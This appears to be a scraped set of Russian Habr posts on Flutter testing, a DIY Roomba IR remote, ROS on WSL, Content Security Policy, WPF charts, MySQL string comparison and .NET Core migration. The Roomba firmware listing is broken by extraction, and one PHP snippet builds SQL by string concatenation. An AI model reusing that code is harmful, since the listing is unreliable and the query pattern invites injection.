* [Часть 4](https://habr.com/en/post/560806/)- MVC. Мы будем использовать именно этот паттерн, как один из самых простых;
* [Часть 5](https://habr.com/en/post/560964/) - http пакет. Создание Repository класса, первые запросы, вывод списка постов;
* [Часть 6](https://habr.com/en/post/561174/) - работа с формами, текстовые поля и создание поста.
* [Часть 7](https://habr.com/en/post/561614/) - работа с картинками, вывод картинок в виде сетки, получение картинок из сети, добавление своих в приложение;
* [Часть 8](https://habr.com/en/post/562136/) - создание своей темы, добавление кастомных шрифтов и анимации;
* Часть 9 (текущая статья) - немного о тестировании;
Добавления необходимых зависимостей
-----------------------------------
Нам понадобиться два дополнительных пакета `mockito` и `build_runner`, поэтому добавим их:
```
# зависимости для разработки
# в данном случае подключено тестирование
dev_dependencies:
flutter_test:
sdk: flutter
mockito: ^5.0.10
build_runner: ^2.0.4
```
Теперь мы можем приступать к тестированию
Пишем первый тест
-----------------
В качестве объекта тестирования будет небольшой класс `Stack`:
```
class Stack {
final stack = [];
void push(T t) {
stack.add(t);
}
T? pop() {
if (isEmpty) {
return null;
}
return stack.removeLast();
}
bool get isEmpty => stack.isEmpty;
}
```
Обратите внимание: класс `Stack` является обобщенным.
В корневой директории нашего проекта есть папка `test, которая предназначена для` тестов`.`
Создадим в ней новый файл `stack_test.dart`:
```
import 'package:flutter_test/flutter_test.dart';
import 'package:json_placeholder_app/helpers/stack.dart';
void main() {
// группа тестов
group("Stack", () {
// первый тест на пустой стек
test("Stack should be empty", () {
// expect принимает текущее значение
// и сравнивает его с правильным
// если значения не совпадают, тест не пройден
expect(Stack().isEmpty, true);
});
test("Stack shouldn't be empty", () {
final stack = Stack();
stack.push(5);
expect(stack.isEmpty, false);
});
test("Stack should be popped", () {
final stack = Stack();
stack.push(5);
expect(stack.pop(), 5);
});
test("Stack should be work correctly", () {
final stack = Stack();
stack.push(1);
stack.push(2);
stack.push(5);
expect(stack.pop(), 5);
expect(stack.pop(), 2);
expect(stack.isEmpty, false);
});
});
}
```
Довольно просто! Не правда ли?
На самом деле, это один из типов тестирования, который называется unit (модульное).
Также Flutter поддерживает:
* Widget тестирование
* Интеграционное тестирование
В данной статье мы рассмотрим только unit тестирование.
Давайте выполним наши тесты командой `flutter test test/stack_test.dart:`
Успешно!
Тестируем получение постов
--------------------------
Сначала видоизменим метод `fetchPosts`:
```
Future fetchPosts({http.Client? client}) async {
// сначала создаем URL, по которому
// мы будем делать запрос
final url = Uri.parse("$SERVER/posts");
// делаем GET запрос
final response = (client == null) ? await http.get(url) : await client.get(url);
// проверяем статус ответа
if (response.statusCode == 200) {
// если все ок то возвращаем посты
// json.decode парсит ответ
return PostList.fromJson(json.decode(response.body));
} else {
// в противном случае вызываем исключение
throw Exception("failed request");
}
}
```
Теперь переходим к написанию самого теста.
Мы будем использовать `mockito` для создания фейкового `http.Client'`а
Создадим файл `post_test.dart` в папке `tests`:
```
import 'package:flutter_test/flutter_test.dart';
import 'package:http/http.dart' as http;
import 'package:json_placeholder_app/data/repository.dart';
import 'package:json_placeholder_app/models/post.dart';
import 'package:mockito/annotations.dart';
import 'package:mockito/mockito.dart';
// данный файл будет сгенерирован
import 'post_test.mocks.dart';
// аннотация mockito
@GenerateMocks([http.Client])
void main() {
// создаем наш репозиторий
final repo = Repository();
group("fetchPosts", () {
test('returns posts if the http call completes successfully', () async {
// создаем фейковый клиент
final client = MockClient();
// ответ на запрос
when(client.get(Uri.parse('https://jsonplaceholder.typicode.com/posts')))
.thenAnswer((_) async => http.Response('[{"userId": 1, "id": 2, "title": "Title", "content": "Content"}]', 200));
// проверяем корректность работы fetchPosts
// при удачном выполнении
final postList = await repo.fetchPosts(client: client);
expect(postList, isA());
expect(postList.posts.length, 1);
expect(postList.posts.first.title, "Title");
});
test('throws an exception if the http call completes with an error', () {
final client = MockClient();
// генерация ошибки
when(client.get(Uri.parse('https://jsonplaceholder.typicode.com/posts')))
.thenAnswer((\_) async => http.Response('Not Found', 404));
// проверка на исключение
expect(repo.fetchPosts(client: client), throwsException);
});
});
}
```
Перед запуском теста необходимо сгенерировать `post_test.mocks.dart` файл:
```
flutter pub run build_runner build
```
После этого выполняем наши тесты командой `flutter test test/post_test.dart`:
Вуаля!
Заключение
----------
Мы разобрали один из самых простых и известных типов тестирования - unit (модульное).
Как уже было отмечено, Flutter позволяет отдельно тестировать виджеты, а также проводить полноценное тестирование с применением интеграционных тестов.
Полезные ссылки:
* [Github исходный код](https://github.com/KiberneticWorm/json_placeholder_app/tree/lesson_9_test)
* [An introduction to unit testing](https://flutter.dev/docs/cookbook/testing/unit/introduction)
* [Mock dependencies using Mockito](https://flutter.dev/docs/cookbook/testing/unit/mocking)
* [Testing Flutter apps](https://flutter.dev/docs/testing#unit-tests)
Всем хорошего кода! | https://habr.com/ru/post/562352/ | null | ru | null |
# Самодельный ИК-пульт для iRobot Roomba
Опрос в моём предыдущем посте [«Управляем роботом-пылесосом iRobot Roomba через ИК»](http://habrahabr.ru/post/168033/) показал, что сообществу интересно узнать, как изготовить самому ИК-пульт для Roomb-ы. Итак, встречайте! =)

Схема пульта:
*Я использовал:*
* МК ATTINY2313A-SU,
* кнопки DTSM-20,
* транзистор BC846,
* SMD светодиод для индикации,
* ИК-диод L-34F3C,
* кварц на 7,3728МГц.
* несколько резисторов и конденсаторов.
Изначально я планировал сделать «спартанский» вариант — плата с кнопками в термоусадке, но потом всё-таки решил собрать всё в корпусе. Корпус выбирал из того, что есть в продаже, мне понравился [GAINTA G401](http://www.gainta.com/g401.html). Под него и делал плату:

Функции кнопок:
SW1 — Dock
SW2 — Pause/Power
SW3 — Forward Left
SW4 — Clean
SW5 — Left
SW6 — Forward
SW7 — Spot
SW8 — Right
SW9 — Forward Right
Как в последствии выяснилось, кнопка SW2, которая, по задумке, при нажатии передаёт команду «Pause», а при долгом нажатии «Power» — не нужна, т.к. эти функции выполняет кнопка «Clean». Она работает так же, как и кнопка на самом роботе-пылесосе: короткое нажатии — чистить, во время работы — остановка, а долгое нажатие — выключение. Т.ч. если кто будет повторять пульт — просто не устанавливайте SW2.
**Листинг программы**
```
/*
Пульт управление роботом-пылесосом Irobot Roomba. Программа для контроллера Atmel ATTINY2313A.
FUSE-биты:
Fuse Low Byte:
CKDIV|CKOUT|SUT|SKSEL|
0 | 1 |10 |0100 | 0x64 Default
1 | 1 |10 |1100 | 0b11101100=0xEC для кварца 3-8 МГц
*/
//#define F_CPU 7.3728E6
//#define __AVR_ATtiny2313A__
#include
#include
#include
/\*------<Макросы>-----\*/
//Частота 39477 Гц
//Период 25,3 мкс:
#define P\_GEN {TCNT0=0; PORTB |= 0x8; while (TCNT0 < 93); PORTB &= ~0x8; while (TCNT0 < 186);}
//Roomba коды:
#define LEFT 129
#define FORWARD 130
#define RIGHT 131
#define SPOT 132
#define DOCK 133
#define CLEAN 136
#define PAUSE 137
#define POWER 138
#define FORWARD\_LEFT 139
#define FORWARD\_RIGHT 140
#define TEST 170
/\*----------------<Функции:>----------------\*/
void init(void)
{
//Установка делителя частоты на /1:
CLKPR = (1<> cnt))
{ //Если 1
while (TCNT1 < 330) P\_GEN;
while (TCNT1 < (330+114)) ;
}
else
{ //Если 0
while (TCNT1 < 113) P\_GEN;
while (TCNT1 < (330+114)) ;
}
}
TCNT1=0;
while (TCNT1 < 1950) ;
PORTB &= ~(1<= 20) {ir\_tx(POWER);}
if (button\_d == (1<------------------------\*/
ISR(PCINT\_B\_vect)
{
cli();
send\_command();
sei();
}
ISR(PCINT\_D\_vect)
{
cli();
send\_command();
sei();
}
/\*-----------------<основной цикл программы>-----------------------\*/
int main(void)
{
init();
sei();
for(;;)
{
set\_sleep\_mode(SLEEP\_MODE\_PWR\_DOWN);
sleep\_mode();
}
}
```
Фото в сборе:

Подписи кнопок, конечно, выглядят коряво — теперь я понимаю, что гравировка — дело не простое! :)
Сама плата:


Проводники, которые предполагалось выполнять на обратной стороне сделал проводами.
Видео, демонстрирующие работу:
---
Файлы KiCAD-проекта: [RemoteControlPCB.zip](http://yadi.sk/d/fgkfv9Qj2jJjz).
Прошивка: [RoombaRemoteControl.elf.hex](http://yadi.sk/d/Sb_X5YH42jKdX).
Для прошивки через программатор USBasp, программой avrdude:
```
avrdude -p t2313 -c usbasp -U flash:w:./RoombaRemoteControl.elf.hex
```
Прошивка fuse-битов для работы с кварцем:
```
avrdude -p t2313 -c usbasp -U lfuse:w:0xEC:m
``` | https://habr.com/ru/post/169967/ | null | ru | null |
# Установка ROS на Windows 10
Добрый день, уважаемые читатели.
После долгого перерыва возвращаюсь к освещению робототехнической платформы Robotic Operating system (ROS).
ROS предоставляет собой мощную платформу для создания робототехнических систем, включающую большое число пакетов для решения различных задач (от навигации и локализации до компьютерного зрения и симуляции), инструменты для высокоуровневого взаимодействия с железом робота, протоколы для обмена данными и многое другое. Таким образом ROS сильно облегчает разработку проектов для робототехники, предоставляя универсальное средство разработки, независимое от конкретной аппаратной платформы робота. Подробнее платформе ROS можно узнать [здесь](https://habr.com/ru/post/128024/).
Не так давно ROS получил поддержку на Windows 10. До этого официально ROS поддерживался только в Linux (конкретно Ubuntu). Таким образом ROS стал доступным более широким массам пользователей. В этой статье я расскажу как можно установить ROS на Windows Subsystem for Linux (WSL). Кому интересно прошу под кат.
#### Установка ROS
Для установки на WSL выполним следующие команды
```
sudo sh -c 'echo "deb http://packages.ros.org/ros/ubuntu $(lsb_release -sc) main" > /etc/apt/sources.list.d/ros-latest.list'
curl -s https://raw.githubusercontent.com/ros/rosdistro/master/ros.asc | sudo apt-key add -
sudo apt update
sudo apt install ros-noetic-desktop ros-noetic-agni-tf-tools
sudo apt install python3-rosdep python3-catkin-tools
sudo rosdep init
rosdep update
```
Добавим в файл .bashrc следующую команду чтобы пакеты ROS загружались автоматически при открытии нового окна терминала:
```
echo "source /opt/ros/noetic/setup.bash" >> ~/.bashrc
```
С запуском графических программ в WSL могут возникать проблемы. Для их решения установим утилиту XLaunch. Скачать его можно [отсюда](https://www.google.com/url?sa=t&source=web&rct=j&url=https://sourceforge.net/projects/xming/&ved=2ahUKEwjV6qXi8-D3AhWo_CoKHas4BYgQFnoECA4QAQ&usg=AOvVaw2r18vOyEGzisW0WiHH4ksg).
Пройдем все шаги установки. Используйте настройки как показано на изображениях ниже
Проверим что в системной трее появилась иконка запущенного Xming
Также нужно установить значения нескольких переменных среды для запуска графических программ. Нам нужно определить IP адрес компьютера. Его нужно указать в переменной окружения $DISPLAY. Выполните следующие команды:
```
export DISPLAY=192.168.1.3:0.0
export LIBGL_ALWAYS_INDIRECT=0
```
В значении DISPLAY указывает наш IP адрес.
Проверим, что ROS успешно установлен:
```
roscore
```
Мы получим стандартный вывод rviz:
`[ INFO] [1651946723.335614300]: rviz version 1.13.23 [ INFO] [1651946723.336733300]: compiled against Qt version 5.9.5 [ INFO] [1651946723.336822800]: compiled against OGRE version 1.9.0 (Ghadamon) [ INFO] [1651946723.507490400]: Forcing OpenGl version 0.`
#### Запуск rviz и Gazebo
Запустим rviz
```
rosrun rviz rviz
```
Появится окно rviz:
Запустим Gazebo
```
rosrun gazebo_ros gazebo
```
ROS успешно установлен и мы готовы приступить к разработке с его помощью.
Кстати для VS Code есть [расширение](https://marketplace.visualstudio.com/items?itemName=ms-iot.vscode-ros) для работы с ROS. На этом пока все. До новых встреч!
P.S.: Подписывайтесь на наше [сообщество](https://vk.com/robotoperating) вконтакте и [группу](https://t.me/rosrussia) В Телеграме. | https://habr.com/ru/post/664822/ | null | ru | null |
# Улучшение сетевой безопасности с помощью Content Security Policy

Content Security Policy (CSP, политика защиты контента) — это механизм обеспечения безопасности, с помощью которого можно защищаться от атак с внедрением контента, например, межсайтового скриптинга (XSS, cross site scripting). CSP описывает безопасные источники загрузки ресурсов, устанавливает правила использования встроенных стилей, скриптов, а также динамической оценки JavaScript — например, с помощью eval. Загрузка с ресурсов, не входящих в «белый список», блокируется.
### Принцип действия
CSP сейчас является кандидатом в рекомендации [консорциума W3C](http://www.w3.org/2011/webappsec/). Для использования политики страница должна содержать HTTP-заголовок `Content-Security-Policy` с одной и более директивами, которые представляют собой «белые списки». В версии 1.0 поддерживаются следующие директивы:
* `default-src`
* `script-src`
* `object-src`
* `style-src`
* `img-src`
* `media-src`
* `frame-src`
* `font-src`
* `connect-src`
В `default-src` перечисляются разрешённые источники по умолчанию для остальных директив. Если какая-то директива не указана в заголовке, то политика применяется согласно списку `default-src`.
Для всех директив действуют следующие правила:
* Для ссылки на текущий домен используется `self`.
* В перечне URL адреса разделяются пробелами.
* Если в рамках данной директивы ничего не должно загружаться, то применяется `none`. Например, `object-src 'none'` запрещает загрузку любых плагинов, включая Java и Flash.
Простейший пример политики, разрешающей загрузку ресурсов только указанного домена:
`Content-Security-Policy: default-src 'self';`
Попытка загрузки ресурсов из иных доменов будут пресекаться браузером с выдачей уведомления в консоли:

По умолчанию CSP ограничивает исполнение JavaScript путём запрета встроенных скриптов и динамической оценки кода. В комбинации с «белыми списками» это позволяет предотвращать атаки с внедрением контента. Например, XSS-атаку с внедрением тэга инлайн-скрипта:

Загрузка внешних скриптов, которые не включены в CSP, также будет пресечена:

На данный момент в перечне URL нельзя прописывать пути (`http://cdn.example.com/path`), можно лишь перечислять сами домены (`http://cdn.example.com`). Зато поддерживаются символы подстановки, так что вы можете описать сразу все поддомены (`http://*.example.com`).
Директивы не наследуют права от предыдущих директив. Каждая директива, включённая в заголовок CSP, должна содержать перечень разрешённых доменов/поддоменов. В следующем примере `default-src` и `style-src` содержат ключевое слово `self`, а `script-src` и `style-src` содержат домен `http://cdn.example.com`:
```
Content-Security-Policy: default-src 'self';
style-src 'self' http://cdn.example.com;
script-src http://cdn.example.com;
```
Если вам нужно указать хосты для загрузки данных, то нужно указать ключевое слово `data: img-src 'data';`.
Помимо списков доменов, директивы `script-src` и `style-src` поддерживают ключевые слова `unsafe-inline` и `unsafe-eval`.
* `unsafe-inline` используется для разрешения инлайн-стилей и скриптов `style` и `script`. Также это ключевое слово разрешает инлайн-атрибуты CSS `style`, инлайн-обработчики событий (onclick, onmouseover и т.д.) и javascript-ссылки наподобие `a href="javascript:foobar()"`. CSP работает по принципу «если что-то не упомянуто, значит запрещено». То есть при отсутствии ключевого слова `unsafe-inline` все инлайн-тэги `style` и `script` будут блокироваться.
* `unsafe-eval` используется только в директиве `script-src`. Если это ключевое слово не указано, то блокируется любая динамическая оценка кода, включая использование `eval`, конструктор функций и передачу строковых в `setTimeout` и `setInterval`.
### Поддержка браузерами
На текущий момент [большинство браузеров и их версий уже поддерживают CSP 1.0](http://caniuse.com/contentsecuritypolicy). IE снова отличился: в 10 и 11 версиях обеспечена лишь частичная поддержка с помощью заголовка `X-Content-Security-Policy`. Судя по всему, поддерживается только опциональная директива [sandbox](http://www.w3.org/TR/CSP2/#directive-sandbox).
### Получение отчётов о нарушениях CSP
Как уже упоминалось, сообщения обо всех нарушениях политики безопасности логгируются в консоли браузера. Это удобно, пока вы только разрабатываете сайт, но после развёртывания нужен более практичный способ получения отчётов о нарушениях. Для этого можно использовать директиву `report-uri`. Каждый раз, когда регистрируется нарушение CSP, директива отправляет на указанный адрес запрос HTTP POST. В теле запроса содержится JSON-объект, в котором указаны все необходимые подробности.
Допустим, у нас есть такая CSP:
```
Content-Security-Policy: default-src 'self';
report-uri: https://example.com/csp/report;
```
Это означает, что браузер может загружать ресурсы только с нашего собственного домена. Но нам нужно использовать сервис Google Analytics, который будет пытаться скачивать JavaScript с [www.google-analytics.com](http://www.google-analytics.com). А это уже нарушение нашей CSP. В этом случае `report-uri` отправит запрос со следующим JSON:
```
{
"csp-report": {
"blocked-uri:" "http://ajax.googleapis.com"
"document-uri:" "http://example.com/index.html"
"original-policy": "default-src 'self'; report-uri http://example.com/csp/report"
"referrer:" ""
"violated-directive": "default-src 'self'"
}
}
```
### Content-Security-Policy-Report-Only
Если вы пока не уверены, стоит ли внедрять у себя CSP, то можно попробовать вместо заголовка `Content-Security-Policy` использовать `Content-Security-Policy-Report-Only`. В этом случае CSP будет регистрировать нарушения без какого-либо блокирования ресурсов. Можно даже использовать одновременно `Content-Security-Policy` и `Content-Security-Policy-Report-Only`, обкатывая на второй те или иные конфигурации.
### Прописывание заголовка
HTTP-заголовок можно прописать прямо в конфигурационных файлах на сервере:
```
# Apache config
Header set Content-Security-Policy "default-src 'self';"
# IIS Web.config
# nginx conf file
add_header Content-Security-Policy "default-src 'self';";
```
Также многие языки программирования и фреймворки позволяют добавлять заголовки программно (например, [PHP](http://php.net/manual/en/function.header.php), [Node.js](https://nodejs.org/api/http.html#http_response_setheader_name_value)):
```
# PHP example
header("Content-Security-Policy: default-src 'self'");
```
```
# Node.js example
request.setHeader("Content-Security-Policy", "default-src 'self'");
```
### CSP в дикой природе
Давайте посмотрим, как CSP внедрён в Facebook:
```
default-src *;
script-src https://*.facebook.com http://*.facebook.com https://*.fbcdn.net http://*.fbcdn.net *.facebook.net *.google-analytics.com *.virtualearth.net *.google.com 127.0.0.1:* *.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' https://*.akamaihd.net http://*.akamaihd.net *.atlassolutions.com;
style-src * 'unsafe-inline';
connect-src https://*.facebook.com http://*.facebook.com https://*.fbcdn.net http://*.fbcdn.net *.facebook.net *.spotilocal.com:* https://*.akamaihd.net wss://*.facebook.com:* ws://*.facebook.com:* http://*.akamaihd.net https://fb.scanandcleanlocal.com:* *.atlassolutions.com http://attachment.fbsbx.com https://attachment.fbsbx.com;
```
Обратите внимание на использование символов подстановки для описания поддоменов, а также номеров портов в `connect-src`.
А теперь вариант Twitter:
```
default-src https:;
connect-src https:;
font-src https: data:;
frame-src https: twitter:;
frame-ancestors https:;
img-src https: data:;
media-src https:;
object-src https:;
script-src 'unsafe-inline' 'unsafe-eval' https:;
style-src 'unsafe-inline' https:;
report-uri https://twitter.com/i/csp_report?a=NVQWGYLXFVZXO2LGOQ%3D%3D%3D%3D%3D%3D&ro=false;
```
Здесь везде прописаны `https:`, то есть принудительно используется SSL.
### CSP Level 2
Также является [кандидатом в рекомендации](http://www.w3.org/TR/CSP2/). В CSP Level 2 сделаны следующий нововведения:
* `base-uri`: позволяет документу манипулировать базовым [URI](https://ru.wikipedia.org/wiki/URI) страницы.
* Вместо `frame-src` теперь применяется `child-src`.
* `form-action`: позволяет документу размещать HTML-формы.
* `frame-ancestors`: регламентирует способ встраивания данного документа в другие документы. Работает как заголовок X-Frame-Options, для замены которого, вероятно, и предназначен.
* `plugin-types`: разрешает загрузку конкретных плагинов — Flash, Java, Silverlight и т.д.
В JSON, содержащихся в отчётах о нарушениях, появились два новых поля:
* `effective-directive`: здесь указано название директивы, которая была нарушена.
* `status-code`: HTTP-код состояния запрошенного ресурса. Если нарушающий запрос делался не через HTTP, то ставится 0.
Также в CSP Level 2 появилась возможность разрешать инлайн-скрипты и стили с помощью nonce-значений и хэшей.
Nonce — это генерируемая случайным образом на сервере строковая переменная. Она добавляется в CSP-заголовок:
```
Content-Security-Policy: default-src 'self';
script-src 'self' 'nonce-Xiojd98a8jd3s9kFiDi29Uijwdu';
```
и в тэг инлайн-скрипта:
```
console.log("Script won't run as it doesn't contain a nonce attribute");
console.log("Script won't run as it has an invalid nonce");
console.log('Script runs as the nonce matches the nonce in the HTTP header');
```
Если вы захотите использовать хэши, то сначала их нужно сгенерировать на сервере и включить в заголовок CSP, соответственно в директивы `style-src` или `script-src`. Перед рендерингом страницы браузер вычисляет хэш скрипта/стиля, и если он совпадает с указанным, то выполнение разрешается.
Пример хэша, сгенерированного из строковой `console.log('Hello, SitePoint');` с помощью алгоритма Sha256 (base64).
```
Content-Security-Policy:
default-src 'self';
script-src 'self' 'sha256-V8ghUBat8RY1nqMBeNQlXGceJ4GMuwYA55n3cYBxxvs=';
```
Во время рендеринга страницы браузер для каждого инлайн-скрипта вычисляет хэши и сравнивает с перечисленными в CSP. Приведённый выше хэш позволяет выполнить скрипт:
`< sсript >console.log('Hello, SitePoint');< /sсript >`
Обратите внимание, что пробелы имеют значение, так что эти скрипты выполнены не будут:
`console.log('Hello, SitePoint');`
`console.log('Hello, SitePoint');`
### В заключение
Если у вас есть опыт использования CSP, — положительный или отрицательный, — поделитесь, пожалуйста, в комментариях. Также было бы интересно узнать о нестандартных задачах, которые вы решали с помощью CSP. | https://habr.com/ru/post/271575/ | null | ru | null |
# Построение графиков на WPF форме под .NET Framework 4
Под .NET существует [множество библиотек](http://habrahabr.ru/post/106018/) для построения графиков. Выбор в сторону решения от Microsoft подкупил тем, что оно встроено в .NET Framework 4 и потому не требует подключения сторонних библиотек. Хотя есть и один недостаток — работать с ним можно только на форме Windows Forms, для WPF форм штатной работы с компонентом не предусмотрено. Из-за этого все мануалы, начинающиеся словами «перетащите компонент Chart на форму» ~~шли лесом~~ абсолютно не помогали решить поставленную проблему.
Сначала необходимо было решить, каким образом использовать компоненты Windows Forms на WPF форме. Для этого [судя по инструкции с MSDN](http://msdn.microsoft.com/en-us/library/ms742875) необходимо добавить ссылку на *WindowsFormsIntegration* и на *System.Windows.Forms*. Также необходимо добавить их пространства имен в элемент XAML-документа формы, и элемент , в котором впоследствии будет размещаться нужный компонент Windows Forms:
```
```
Теперь все готово к использованию компонентов Windows Forms, но всю работу по внедрению компонента на форму придется делать вручную. Подключим к проекту *System.Windows.Forms.DataVisualization.Charting*, добавим пространство имен в XAML-документ и сам компонент на форму.
```
```
Есть [замечательный проект от Microsoft](http://archive.msdn.microsoft.com/mschart/Release/ProjectReleases.aspx?ReleaseId=1591), содержащий массу примеров работы с компонентом Chart для Windows Forms. Но запустить его получится не сразу, так как нужный для инициализации компонента код под Windows Forms среда генерирует в методе InitializeComponent() сама на основе сделанных разработчиком настроек компонента. Я не нашел способа вызова конфигуратора компонента для WPF формы, поэтому прежде чем использовать код из примеров, надо будет вручную дописать пару строк кода.
```
using System.Windows.Forms.DataVisualization.Charting;
...
private void Window_Loaded(object sender, RoutedEventArgs e)
{
// Все графики находятся в пределах области построения ChartArea, создадим ее
chart.ChartAreas.Add(new ChartArea("Default"));
// Добавим линию, и назначим ее в ранее созданную область "Default"
chart.Series.Add(new Series("Series1"));
chart.Series["Series1"].ChartArea = "Default";
chart.Series["Series1"].ChartType = SeriesChartType.Line;
// добавим данные линии
string[] axisXData = new string[] {"a", "b", "c"};
double[] axisYData = new double[] {0.1, 1.5, 1.9};
chart.Series["Series1"].Points.DataBindXY(axisXData, axisYData);
}
```
В результате получим замечательный график, и главное никаких сторонних библиотек:
 | https://habr.com/ru/post/145343/ | null | ru | null |
# Небольшая особенность CHAR и VARCHAR
#### Предыстория
Есть небольшой сервер, на котором крутится стандартный **LAMP**. Все началось с того, что подходит ко мне QA и говорит: «Есть тема, мне нужно перепроверить регистрацию пользователей, можешь удалить старый аккаунт?», «Не вопрос» — ответил я. Суть в том, вход у нас сделан только через социалки. Что бы не нарушать целостность базы удалением аккаунта, я решил просто взять и переименовать **UID** (пользовательский ID в конкретной социальной сети) в таблице.
Так как UID у всех разный (vk, facebook, google… — числовой UID, linkedin — строковый UID) был использован **VARCHAR** для хранения. В итоге я добавил символ нижнего подчеркивания `\_` к строке, и со спокойной душой отписался: «Проверяй...».

Я очень сильно удивился, когда услышал: «А ты точно удалил аккаунт, а то отображается мой старый?».
В ходе мини расследования, было найдено место нестыковки.
```
/**
* @param string $providerUserId
* @param string|null $provider
*
* @return ent\UserSocial|null
*/
public function getByProviderUserId($providerUserId, $provider = null)
{
$where = 'providerUserId = ?';
if ($provider) {
$where .= ' AND provider = "' . $provider . '"';
}
$res = $this->fetchObjects($where, [$providerUserId]);
if (empty($res)) {
return null;
}
return $res[0];
}
```
А именно:
> $where = 'providerUserId = ?';
Оказалось добавление `\_` — никак не повлияло на выборку, так как UID был числом.
В ходе экспериментов были получены следующие данные:
**Исходные данные**`-- --------------------------------------------------------
-- Host: localhost
-- Server version: 5.5.49-0+deb8u1 - (Debian)
-- Server OS: debian-linux-gnu
-- HeidiSQL Version: 8.3.0.4694
-- --------------------------------------------------------
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET NAMES utf8 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
-- Dumping database structure for test
CREATE DATABASE IF NOT EXISTS `test` /*!40100 DEFAULT CHARACTER SET latin1 */;
USE `test`;
-- Dumping structure for table test.t
CREATE TABLE IF NOT EXISTS `t` (
`id` int(10) NOT NULL AUTO_INCREMENT,
`string` varchar(50) NOT NULL DEFAULT '',
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=6 DEFAULT CHARSET=latin1;
-- Dumping data for table test.t: ~5 rows (approximately)
/*!40000 ALTER TABLE `t` DISABLE KEYS */;
INSERT INTO `t` (`id`, `string`) VALUES
(1, '123456'),
(2, '123456_'),
(3, '123456a'),
(4, '1234567'),
(5, '123456_a');
/*!40000 ALTER TABLE `t` ENABLE KEYS */;
-- Dumping structure for table test.t2
CREATE TABLE IF NOT EXISTS `t2` (
`id` int(10) NOT NULL AUTO_INCREMENT,
`string` char(50) NOT NULL DEFAULT '',
PRIMARY KEY (`id`),
KEY `string` (`string`)
) ENGINE=InnoDB AUTO_INCREMENT=6 DEFAULT CHARSET=latin1;
-- Dumping data for table test.t2: ~5 rows (approximately)
/*!40000 ALTER TABLE `t2` DISABLE KEYS */;
INSERT INTO `t2` (`id`, `string`) VALUES
(1, '123456'),
(2, '1234567'),
(3, '123456a'),
(4, '123456_'),
(5, '123456_a');
/*!40000 ALTER TABLE `t2` ENABLE KEYS */;
/*!40101 SET SQL_MODE=IFNULL(@OLD_SQL_MODE, '') */;
/*!40014 SET FOREIGN_KEY_CHECKS=IF(@OLD_FOREIGN_KEY_CHECKS IS NULL, 1, @OLD_FOREIGN_KEY_CHECKS) */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;`
Тест №1:
`mysql> select * from t where `string` = 123456;
+----+----------+
| id | string |
+----+----------+
| 1 | 123456 |
| 2 | 123456_ |
| 3 | 123456a |
| 5 | 123456_a |
+----+----------+
4 rows in set, 2 warnings (0.00 sec)`
Тест №2:
`mysql> select * from t where `string` = '123456';
+----+--------+
| id | string |
+----+--------+
| 1 | 123456 |
+----+--------+
1 row in set (0.00 sec)`
Нужно проверить обычный CHAR (ну и индекс добавим, мало ли что...)
Тест №3:
`mysql> select * from t2 where `string` = 123456;
+----+----------+
| id | string |
+----+----------+
| 1 | 123456 |
| 3 | 123456a |
| 4 | 123456_ |
| 5 | 123456_a |
+----+----------+
4 rows in set, 3 warnings (0.00 sec)`
Тест №4:
`mysql> select * from t2 where `string` = '123456';
+----+--------+
| id | string |
+----+--------+
| 1 | 123456 |
+----+--------+
1 row in set (0.00 sec)`
Зайдя к официалам на [страничку](http://dev.mysql.com/doc/refman/5.7/en/char.html), я ничего похожего не нашел. В итоге пришлось подправить запрос, что бы UID воспринимался как строка, а не как число.
PS. Теперь когда нужно что-то *удалить*, я добавляю `\_` впереди :)
PPS: [Линк](http://www.mysql.ru/docs/man/Comparison_Operators.html) by [ellrion](https://habrahabr.ru/users/ellrion/) на описание данной фишки. | https://habr.com/ru/post/302804/ | null | ru | null |
# Найдена формула безболезненного перехода на .Net Core
На все про все достаточно 50 чашек кофе.
Помимо обозначенного выше эмпирического правила мы публикуем краткую заметку о моментах, на которые нужно обратить пристальное внимание, чтобы на бою и в процессах ничего не сломалось. Заметку составили по горячим следам релиза мобильного сервиса, совсем мигрировавшего на .Net Сore (начало было положено [тут](https://habr.com/company/eastbanctech/blog/348590/)). Нам удалось выполнить эту операцию незаметно для заказчика, почти не останавливая основной процесс разработки.
Ниже будет готовый план действий, будет очень емкий тест-лист, будет вот эта картинка для настроения:

### Итак, по шагам:
#### 1. Запланировать длинный спринт с большими фичами и/или регрессом
При фундаментальных переписываниях кода сервису понадобится время как можно дольше настояться, чтобы на тестовом окружении успеть исправить все огрехи.
#### 2. В аккурат к спринту переписать код на .Net Core
Почему важно не начинать это дело раньше времени? Потому что придется тянуть две ветки кода с новым и старым .net, ведь в любой момент может прилететь птица срочность либо нужно будет провести демо новых фич, и тогда понадобится внести изменения в старую стабильную ветку. Чтобы испытывать минимальное беспокойство по этому поводу, лучше момент переходного состояния укоротить.
Кстати, при работе с кодом мы быстро пришли к тому, что удобнее держать локально две копии репозитория. Так проще и удобнее, чем переключать две массивные ветки.
* По возможности в используемых сервисах переписать WCF интерфейсы на webapi
Реализация .Net Core WCF-клиента все еще далека от идеала. Несмотря на то, что старые [болячки](https://habr.com/company/eastbanctech/blog/350054/) в каком-то смысле пофикшены, в новых версиях все равно приходится использовать workaround ([1](https://github.com/dotnet/wcf/issues/2641), [2](https://github.com/dotnet/wcf/issues/2923)).
> Для истории: на .Net Core 2.0 стабильной рабочей версией WCF является 4.4.2 из myget репозитория. У нее, например, нет проблем с досрочным таймаутом
В момент начала миграции мы использовали версию .Net Core 2.0. Тем временем Microsoft релизнула .Net Core 2.1. Кому интересно полюбоваться успехами ребят из Редмонда в оптимизации платформы, просим почитать, какого прогресса добился поисковик [Bing](https://blogs.msdn.microsoft.com/dotnet/2018/08/20/bing-com-runs-on-net-core-2-1/?utm_source=vs_developer_news&utm_medium=referral) при апгрейде на новую версию (спойлер: латенси упало на 34%!)
Мы тоже обновились до .Net Core 2.1 и WCF 4.5.3. И не забыли в Dockerfile указать свежий базовый образ microsoft/dotnet:2.1-aspnetcore-runtime. Каково было удивление, когда вместо 1.4Гб увидели размер образа в 0,5Гб (речь про Windows-образ, если вдруг).
